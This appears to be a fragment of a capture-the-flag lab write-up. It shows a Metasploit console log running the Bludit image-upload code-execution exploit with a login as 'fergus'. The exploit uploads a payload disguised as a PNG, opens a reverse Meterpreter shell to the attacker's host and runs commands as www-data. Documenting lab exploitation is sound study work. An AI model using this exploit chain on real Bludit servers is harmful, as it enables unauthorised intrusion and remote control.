 msf5 exploit(linux/http/bludit_upload_images_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.84:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading wtJjTroZcG.png...
[*] Uploading .htaccess...
[*] Executing wtJjTroZcG.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened (10.10.14.84:4444 -> 10.10.10.191:57692) at 2020-10-17 17:27:07 +0200
[+] Deleted .htaccess
meterpreter > shell
Process 6441 created.
Channel 0 created.
whoami
www-data